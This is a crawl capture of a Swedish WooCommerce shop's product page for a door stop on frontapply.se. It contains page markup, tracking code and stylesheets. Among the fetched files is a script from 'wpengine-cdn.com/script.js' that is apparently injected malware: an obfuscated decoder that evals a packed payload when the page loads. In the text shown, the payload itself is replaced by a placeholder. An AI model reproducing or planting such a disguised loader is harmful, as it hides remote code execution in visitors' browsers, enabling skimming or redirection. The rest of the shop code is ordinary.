0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"sv-SE","show_recently_searched_products":"1","show_recently_searched_phrases":"1","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/slick.min.js" id="basel-slick-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/photoswipe.min.js" id="basel-photoswipe-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/photoswipe-ui-default.min.js" id="basel-photoswipe-ui-default-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '514535789023838');
fbq('track', 'ViewContent', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "D\u00f6rrstopp Door Stop \/ Cross \/ Golvmonterad \/ Smoked Bronze",
    "content_ids": "[\"RDS-09271_76805\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"RDS-09271_76805\",\"quantity\":1}]",
    "content_category": "D\u00f6rrstopp",
    "value": "750",
    "currency": "SEK"
}, {
    "eventID": "90bad116-494a-42bc-acde-f5155d6a9736"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '514535789023838');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "d9c93fa8-b1ac-4974-a3e4-603214797e75"
});
 });
</script>

			<link rel="stylesheet" id="basel-opt-header-banner-css" href="https://frontapply.se/wp-content/themes/basel/css/parts/opt-header-banner.min.css?ver=5.9.3" type="text/css" media="all" /> 				    <div class="header-banner color-scheme-light">
			
	        			
						
	        <div class="container header-banner-container">
	            <div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1700174617468 vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner vc_custom_1638919905684"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-xs"><div class="vc_column-inner vc_custom_1638919910737"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center; font-size: 15px;"><i class="fa fa-check" style="color: #99cccc;font-size: 15px" aria-hidden="true"><a href="https://frontapply.se/kokshandtag-butik-stockholm/"><span style="color: #000000;font-family: lato">&nbsp;&nbsp;Butik&nbsp;i&nbsp;<strong>Stockholm</strong></a></span></i></p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-xs"><div class="vc_column-inner vc_custom_1638919916694"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center; font-size: 15px;"><i class="fa fa-check" style="color: #99cccc;font-size: 15px" aria-hidden="true"><span style="color: #000000;font-family: lato"><strong>&nbsp;&nbsp;30.000+&nbsp;</strong>nöjda&nbsp;kunder</a></span></i></p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-xs"><div class="vc_column-inner vc_custom_1671194491093"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center; font-size: 15px;"><i class="fa fa-check" style="color: #99cccc;font-size: 15px" aria-hidden="true"><span style="color: #000000;font-family: lato"><strong>&nbsp;&nbsp;Snabba&nbsp;</strong>leveranser</a></span></i></p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner vc_custom_1639818612650"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1700603753776 vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_col-xs-12"><div class="vc_column-inner vc_custom_1671197350509"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center; color: #000000; font-size: 12px"><i class="fa fa-check" style="color: #99cccc; font-size: 10px"></i> Butik i Stockholm &nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-check" style="color: #99cccc; font-size: 10px;"></i> 30.000+ nöjda kunder &nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-check" style="color: #99cccc; font-size: 10px;"></i> Snabba leveranser</p>
		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1700174617468{margin-top: 30px !important;}.vc_custom_1716369628830{margin-top: 30px !important;}.vc_custom_1700603753776{padding-right: 10px !important;padding-left: 10px !important;}.vc_custom_1716369715789{padding-right: 10px !important;padding-left: 10px !important;}.vc_custom_1700174638112{padding-right: 10px !important;padding-left: 10px !important;}.vc_custom_1700174627186{margin-top: 30px !important;}.vc_custom_1638919905684{margin-top: 5px !important;}.vc_custom_1638919910737{margin-top: 5px !important;}.vc_custom_1638919916694{margin-top: 5px !important;}.vc_custom_1671194491093{margin-top: 5px !important;}.vc_custom_1639818612650{margin-top: 5px !important;}.vc_custom_1671197350509{margin-top: 3px !important;margin-right: -20px !important;margin-left: -20px !important;}.vc_custom_1638919905684{margin-top: 5px !important;}.vc_custom_1638919910737{margin-top: 5px !important;}.vc_custom_1638919916694{margin-top: 5px !important;}</style>	        </div>
			
	    </div>

	    
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Hämtade 13703 objekt (14 MB) från Redis med Predis (v2.4.0).
-->


--- FILE ---
content_type: text/css
request_url: https://frontapply.se/wp-content/plugins/only-show-price-after-loaded/style.css
body_size: 142
content:
body .woocommerce-Price-amount, body .basel-scroll-content .price {
    visibility: hidden;
}
body.only-show-price-after-page-load .woocommerce-Price-amount, body.only-show-price-after-page-load .basel-scroll-content .price {
    visibility: unset;
}


--- FILE ---
content_type: text/css
request_url: https://frontapply.se/wp-content/plugins/frontapply-coupon-suggestions/dist/style.css
body_size: 309
content:
#frontapply-coupon-suggestions section {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translateX(-50%);
  z-index: 999;
  width: 50%;
  min-width: 300px;
  max-width: 400px;
  padding: 10px;
  background: #fff;
  border: 5px solid #ccc;
  border-radius: 5px;
  text-align: center;
}

#frontapply-coupon-suggestions section h2 {
  margin-bottom: 10px;
}

#frontapply-coupon-suggestions section form {
  display: flex;
  margin: 0 auto;
  width: 90%;
}

#frontapply-coupon-suggestions section form button {
  white-space: nowrap;
}

#frontapply-coupon-suggestions section .buttons {
  text-align: center;
  margin-top: 20px;
}

#frontapply-coupon-suggestions.is-hidden {
  display: none;
}

.frontapply-coupon-suggestion-shortcode {
  border: 5px dotted #890B0B;
  background: #C85C5C;
  color: #fff;
  padding: 10px 20px;
  margin-bottom: 10px;
}

.frontapply-coupon-suggestion-shortcode:hover {
  background: #890B0B;
  border-color: #C85C5C;
}

.frontapply-coupon-suggestion-shortcode.is-hidden {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: https://frontapply.se/wp-content/themes/basel-child/dist/style.15ade72bd365395830ce.css?x=1.0.12
body_size: 3702
content:
@media(min-width: 770px){.filters-area{padding-top:15px !important}.filters-area .filters-inner-area{display:flex;justify-content:flex-start;align-items:center;align-content:center}.filters-area .filters-inner-area .filter-widget{float:unset;width:auto;display:flex;align-items:center;margin-bottom:15px}.filters-area .filters-inner-area .filter-widget .hidden-xs{margin-right:15px}}@media(min-width: 770px)and (min-width: 992px){.filters-area .filters-inner-area .filter-widget .hidden-xs{margin-right:30px !important}}@media(min-width: 770px){.filters-area .filters-inner-area .filter-widget .hidden-xs .widget-title{margin-bottom:0}}@media(min-width: 770px){.filters-area .filters-inner-area .filter-widget .hidden-xs:last-child{display:none !important}}@media(min-width: 770px){.filters-area .filters-inner-area .filter-widget .visible-xs-block{display:block !important;width:120px}}@media(min-width: 770px)and (min-width: 992px){.filters-area .filters-inner-area .filter-widget .visible-xs-block{width:150px !important}}@media(min-width: 770px)and (min-width: 1200px){.filters-area .filters-inner-area .filter-widget .visible-xs-block{width:200px !important}}.main-header:has(.dgwt-wcas-search-wrapp).header-categories{padding-bottom:0 !important}.main-header:has(.dgwt-wcas-search-wrapp) .wrapp-header .menu-center .menu{display:flex;justify-content:center}.main-header:has(.dgwt-wcas-search-wrapp) .wrapp-header .menu-center .menu .menu-item:last-child{flex:1;display:flex;align-items:center}.main-header:has(.dgwt-wcas-search-wrapp) .wrapp-header .menu-center .menu .menu-item:last-child .dgwt-wcas-search-wrapp{max-width:850px;min-width:150px;margin:0}.main-header:has(.dgwt-wcas-search-wrapp) .wrapp-header .menu-center .menu .menu-item:last-child .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{border-color:#7f7f7f;border-width:1px;background-color:#fff;font:inherit;font-size:16px;padding-top:6px;padding-bottom:6px;padding-left:24px}.main-header:has(.dgwt-wcas-search-wrapp) .wrapp-header .menu-center .menu .menu-item:last-child .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-preloader{margin-right:0;right:24px}.main-header:has(.dgwt-wcas-search-wrapp) .wrapp-header .menu-center .menu .menu-item:last-child .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit{top:18px;display:none}.main-header:has(.dgwt-wcas-search-wrapp) .wrapp-header .menu-center .menu .menu-item:last-child .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .fibo-search-link{position:absolute;right:62px;top:17px;background:#f2f2f2;padding:5px 10px;border-radius:50px;color:#595959;font-weight:500}@media(max-width: 1550px){.main-header:has(.dgwt-wcas-search-wrapp) .wrapp-header .menu-center .menu .menu-item:last-child .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .fibo-search-link{display:none}}.main-header:has(.dgwt-wcas-search-wrapp) .wrapp-header .right-column{width:unset}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation{border:0;width:100%}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown{position:unset;visibility:unset;opacity:unset;background-color:#fff}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu{border:0}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu>.menu-item:not(:nth-last-child(2)){display:none}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu>.menu-item:nth-last-child(2){display:block !important}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu>.menu-item:nth-last-child(2) .dgwt-wcas-search-wrapp{max-width:unset;padding-top:5px;padding-bottom:20px}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu>.menu-item:nth-last-child(2) .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp{padding:0}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu>.menu-item:nth-last-child(2) .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{border-color:#7f7f7f;border-width:1px;background-color:#fff;font:inherit;font-size:18px;padding:7px 24px}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu>.menu-item:nth-last-child(2) .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-preloader{margin-right:0;right:24px}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu>.menu-item:nth-last-child(2) .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit{display:none !important}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu>.menu-item:nth-last-child(2) .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .fibo-search-link{position:absolute;right:62px;top:8px;background:#f2f2f2;padding:7px 10px;border-radius:50px;color:#595959;font-weight:500}@media(max-width: 500px){.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu>.menu-item:nth-last-child(2) .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .fibo-search-link{display:none}}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu>.menu-item:nth-last-child(2) .dgwt-wcas-search-wrapp .dgwt-wcas-enable-mobile-form{display:none !important}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu>.menu-item:nth-last-child(2):hover{background-color:unset}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .menu-opener,.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .search-extended{display:none !important}@media(min-width: 992px){.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header{display:none !important}}@media(min-width: 992px)and (max-width: 1200px){.main-header:has(.dgwt-wcas-search-wrapp)>.container{width:98% !important}.main-header:has(.dgwt-wcas-search-wrapp) .menu-center .menu .menu-item a{font-size:16px}.main-header:has(.dgwt-wcas-search-wrapp) .site-logo{width:unset}.main-header:has(.dgwt-wcas-search-wrapp) .site-logo img{max-width:150px}}.dgwt-wcas-suggestion-product{display:block !important}.dgwt-wcas-suggestion-product{display:flex !important;align-items:center}.dgwt-wcas-suggestion-product .dgwt-wcas-content-wrapp{display:flex !important;align-items:center}.dgwt-wcas-suggestion-product .dgwt-wcas-content-wrapp .dgwt-wcas-st{flex:1;width:unset}.dgwt-wcas-suggestion-product .dgwt-wcas-content-wrapp .dgwt-wcas-meta .dgwt-wcas-sp{white-space:nowrap;display:flex !important;flex-direction:row;gap:3px}.dgwt-wcas-st-more .dgwt-wcas-st-more-total{display:none}.container.related-and-upsells{display:none}@media(max-width: 768px){body.search-results .products{grid-template-columns:repeat(2, 1fr)}}body.search-results .products a img{aspect-ratio:1/1;object-fit:cover}.swatches-on-grid .swatch-on-grid,.basel-hover-alt .btn-add>a{font-weight:400}@media(max-width: 768px),all{.products.row{margin-left:-5px;margin-right:-5px}}body.single-product .single-product-content .product_meta>span a,body.single-product .single-product-content .product_meta>span span{margin:0px}.basel-woocommerce-layered-nav-show-more{cursor:pointer;padding:10px 0px 10px 0px;margin-top:25px;border-top:1px solid rgba(0,0,0,.1)}body .swatches-on-grid .swatch-on-grid{font-weight:400}.basel-woocommerce-layered-nav ul{max-height:72px;overflow:hidden}.basel-woocommerce-layered-nav ul.active{max-height:none}body .basel-woocommerce-layered-nav li.with-swatch-text a{font-weight:400}body .basel-woocommerce-layered-nav li.with-swatch-text.chosen a{font-weight:700}body .basel-woocommerce-layered-nav .swatches-normal li.with-swatch-text a{font-size:14px}.site-content .filters-area{display:block}#filter-area-mobile-minimizer{display:none}@media(max-width: 767px){#filter-area-mobile-minimizer{font-family:Saira Condensed,Arial,Helvetica,sans-serif;background:#f9f9f9;border-bottom:5px solid #fff;margin:0 -15px;display:block}.filter-area-mobile-minimizer-inner{padding:10px 20px;font-size:14px !important}#filter-area-mobile-minimizer button{background:none;border:none;text-decoration:underline;font-weight:bold;text-transform:initial;padding:5px}#filter-area-mobile-minimizer .attribute-btn{text-transform:uppercase;font-weight:italic}#filter-area-mobile-minimizer button:hover,#filter-area-mobile-minimizer button:focus,#filter-area-mobile-minimizer button:active{color:#000}#filter-area-hide-filter{padding:10px 20px;background:#efefef;text-align:center;text-transform:uppercase}#filter-area-hide-filter:hover{cursor:pointer}#filter-area-mobile-minimizer-left-div{float:left;padding-top:4px;text-transform:uppercase}#filter-area-mobile-minimizer-right-div{float:right;text-align:center}#filter-area-mobile-minimizer-right-div.no-float{float:none !important}#filter-area-mobile-minimizer-active-filters.is-hidden,#filter-area-mobile-minimizer .is-hidden{display:none}.filters-inner-area .basel-woocommerce-layered-nav{display:none}.filters-inner-area .basel-woocommerce-layered-nav{margin:10px 0 !important}.filters-inner-area .basel-woocommerce-layered-nav.is-show{display:block}.filters-area{padding-top:0 !important;padding-bottom:0 !important;margin-bottom:20px !important}}.sticky-header .secondary-header,.main-header .secondary-header{display:block !important}.sticky-header .secondary-header .mega-navigation,.main-header .secondary-header .mega-navigation{background-color:#6d8994 !important;border-top:2px solid #80a1ad;border-bottom:2px solid #80a1ad}.sticky-header .secondary-header .mega-navigation .menu-opener,.main-header .secondary-header .mega-navigation .menu-opener{padding:9px 0 9px 22px;font-weight:normal}.sticky-header .secondary-header .mega-navigation .menu-opener .arrow-opener,.main-header .secondary-header .mega-navigation .menu-opener .arrow-opener{margin-top:-12px}@media(max-width: 768px){.sticky-header .secondary-header .mega-navigation,.main-header .secondary-header .mega-navigation{width:50% !important}}@media(max-width: 768px){.sticky-header .secondary-header .search-extended,.main-header .secondary-header .search-extended{width:50% !important}.sticky-header .secondary-header .search-extended .search-by-category,.main-header .secondary-header .search-extended .search-by-category{display:none}.sticky-header .secondary-header .search-extended .search-field,.main-header .secondary-header .search-extended .search-field{padding-right:0}}.sticky-header.header-categories,.main-header.header-categories{padding-bottom:15px !important}@media(max-width: 768px){.sticky-header.header-categories .secondary-header .search-extended,.main-header.header-categories .secondary-header .search-extended{display:table-cell !important}}.sticky-header .secondary-header .mega-navigation .menu-opener{padding:5px 0 5px 10px}.header-full-width .sticky-header>.secondary-header>.container{width:95%}@media(max-width: 768px){.header-full-width .sticky-header>.secondary-header>.container{width:100%}}.mailchimp-newsletter .woocommerce-form__label-for-checkbox{display:inline}.fa,.fas{font-family:FontAwesome !important;font-weight:normal !important}.woocommerce-product-gallery__image{background:#f2f2f2}@media(max-width: 991px){.single-breadcrumbs-wrapper .woocommerce-breadcrumb{display:inline-block !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%}}@media(max-width: 991px)and (max-width: 768px){.single-breadcrumbs-wrapper .woocommerce-breadcrumb a:first-child:before{display:none}}@media(max-width: 768px){.single-breadcrumbs-wrapper .woocommerce-breadcrumb a:first-child:before{display:none}.basel-back-btn.basel-tooltip{display:none}.single-breadcrumbs-wrapper .container{height:auto}.single-breadcrumbs-wrapper .container>p{display:none}.basel-products-nav{display:none}}.woocommerce-checkout.woocommerce-page .page-title.page-title-default{display:none}.woocommerce-checkout.woocommerce-page .main-header{position:relative}@media(min-width: 992px){.woocommerce-checkout.woocommerce-page .main-header .container{width:75%}}.woocommerce-checkout.woocommerce-page .main-header .wrapp-header{position:relative;text-align:center}.woocommerce-checkout.woocommerce-page .main-header .wrapp-header .site-logo{text-align:center}.woocommerce-checkout.woocommerce-page .main-header .wrapp-header .site-logo .btn-back{position:absolute;left:0;top:0;background:transparent;border:0;top:50%;transform:translateY(-50%);text-transform:unset;font-size:13px}.woocommerce-checkout.woocommerce-page .main-header .wrapp-header .site-logo .btn-back:hover{color:#3e3e3e}@media(max-width: 768px){.woocommerce-checkout.woocommerce-page .main-header .wrapp-header .site-logo .btn-back{font-size:12px;letter-spacing:-0.5px}}@media(min-width: 992px){.woocommerce-checkout.woocommerce-page .main-header .wrapp-header .site-logo .btn-back{left:-13%}}@media(max-width: 768px){.woocommerce-checkout.woocommerce-page .main-header .wrapp-header .site-logo .basel-logo img{max-width:150px}}.woocommerce-checkout.woocommerce-page .main-header .wrapp-header .right-column{display:none}.woocommerce-checkout.woocommerce-page .main-header .wrapp-header .site-navigation{display:none}.woocommerce-checkout.woocommerce-page .sticky-header .site-logo{position:relative;width:100%}.woocommerce-checkout.woocommerce-page .sticky-header .site-logo .basel-logo{text-align:center}.woocommerce-checkout.woocommerce-page .sticky-header .site-logo .btn-back{position:absolute;left:0;top:0;background:transparent;border:0;top:50%;transform:translateY(-50%);text-transform:unset;font-size:13px}.woocommerce-checkout.woocommerce-page .sticky-header .site-logo .btn-back:hover{color:#3e3e3e}@media(max-width: 768px){.woocommerce-checkout.woocommerce-page .sticky-header .site-logo .btn-back{font-size:12px;letter-spacing:-0.5px}}@media(max-width: 768px){.woocommerce-checkout.woocommerce-page .sticky-header .site-logo .basel-logo img{max-width:150px}}.woocommerce-checkout.woocommerce-page .sticky-header .right-column{display:none}.woocommerce-checkout.woocommerce-page .sticky-header .site-navigation{display:none}.woocommerce-checkout.woocommerce-page .shop_table .product-cart-item{width:100%;display:flex;align-items:flex-end}.woocommerce-checkout.woocommerce-page .shop_table .product-cart-item .product-info{width:75%;position:relative;padding-left:90px;text-align:left}.woocommerce-checkout.woocommerce-page .shop_table .product-cart-item .product-info .product-name{text-align:left}.woocommerce-checkout.woocommerce-page .shop_table .product-cart-item .product-info .product-name .checkout-product-image{width:80px !important;height:80px !important;padding:0;position:absolute;left:0}.woocommerce-checkout.woocommerce-page .shop_table .product-cart-item .product-info .product-price{margin:5px 0}.woocommerce-checkout.woocommerce-page .shop_table .product-cart-item .product-info .product-price span{color:#000;font-weight:bold}.woocommerce-checkout.woocommerce-page .shop_table .product-cart-item .product-info .product-quantity .quantity{height:30px}.woocommerce-checkout.woocommerce-page .shop_table .product-cart-item .product-info .product-quantity .quantity .input-text{width:auto;padding:0;height:30px;line-height:30px;font-size:12px}.woocommerce-checkout.woocommerce-page .shop_table .product-cart-item .product-total{vertical-align:bottom;text-align:right;width:25%}.woocommerce-checkout.woocommerce-page .shop_table .product-cart-item .product-total span{color:#567582;font-weight:bold}.woocommerce-checkout.woocommerce-page .shop_table .cart-subtotal span{color:#567582;font-weight:bold}.woocommerce-checkout.woocommerce-page .shop_table .cart-subtotal{border-bottom:0}.woocommerce-checkout.woocommerce-page .shop_table .cart-subtotal th,.woocommerce-checkout.woocommerce-page .shop_table .cart-subtotal td{padding-bottom:5px}.woocommerce-checkout.woocommerce-page .shop_table .checkout-coupon{text-align:left;padding-top:0;padding-bottom:0}.woocommerce-checkout.woocommerce-page .shop_table .checkout-coupon .woocommerce-form-coupon-toggle{text-decoration:underline}.woocommerce-checkout.woocommerce-page .shop_table .checkout-coupon .checkout_coupon{margin-bottom:15px}.woocommerce-checkout.woocommerce-page .checkout-step{color:#666;font-size:16px;padding:15px 10px;padding-top:20px;letter-spacing:1px;font-weight:600;text-transform:uppercase;line-height:1.4;text-transform:uppercase;vertical-align:middle}.woocommerce-checkout.woocommerce-page .checkout-step span{background:#000;display:inline-block;text-align:center;width:26px;height:26px;line-height:26px;color:#fff;border-radius:50%;margin-right:10px}.woocommerce-cart.woocommerce-page .shop_table .woocommerce-shipping-totals td,.woocommerce-checkout.woocommerce-page .shop_table .woocommerce-shipping-totals td{text-align:left}.woocommerce-cart.woocommerce-page .shop_table .woocommerce-shipping-totals td h2,.woocommerce-checkout.woocommerce-page .shop_table .woocommerce-shipping-totals td h2{font-size:16px;padding:0;padding-top:15px;letter-spacing:1px;font-weight:600;line-height:1.4}.woocommerce-cart.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li,.woocommerce-checkout.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li{display:block !important;padding:12px;padding-right:110px;padding-left:35px;margin-bottom:8px;border:1px solid #e3e3e3;position:relative}.woocommerce-cart.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li input,.woocommerce-checkout.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li input{position:absolute;top:16px;left:12px}.woocommerce-cart.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li label,.woocommerce-checkout.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li label{font-weight:bold;color:#6a6a6a}.woocommerce-cart.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li label .shipping-image,.woocommerce-checkout.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li label .shipping-image{max-width:100px !important;position:absolute;right:5px;top:50%;transform:translateY(-50%)}.woocommerce-cart.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li label span,.woocommerce-checkout.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li label span{color:#000}.woocommerce-cart.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li[data-checked=true],.woocommerce-checkout.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li[data-checked=true]{box-shadow:inset 0px 0px 5px 0px #bfbfbf}.woocommerce-cart.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-destination,.woocommerce-checkout.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-destination{margin-top:20px}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5390
content:
var _0xc77e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe60c(d,e,f){var g=_0xc77e[2][_0xc77e[1]](_0xc77e[0]);var h=g[_0xc77e[3]](0,e);var i=g[_0xc77e[3]](0,f);var j=d[_0xc77e[1]](_0xc77e[0])[_0xc77e[10]]()[_0xc77e[9]](function(a,b,c){if(h[_0xc77e[4]](b)!==-1)return a+=h[_0xc77e[4]](b)*(Math[_0xc77e[8]](e,c))},0);var k=_0xc77e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc77e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe60c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",60,"eASQdVHxW",24,6,56))

--- FILE ---
content_type: application/javascript
request_url: https://frontapply.se/wp-content/plugins/only-show-price-after-loaded/script.js
body_size: 115
content:
(function () {
  function only_show_price_after_page_load() {
    if (document.body && !document.body.classList.contains('only-show-price-after-page-load')) {
      document.body.classList.add('only-show-price-after-page-load');
    }
  }
  window.addEventListener('DOMContentLoaded', only_show_price_after_page_load);
  window.addEventListener('load', only_show_price_after_page_load);
  setTimeout(only_show_price_after_page_load, 1000);
})();


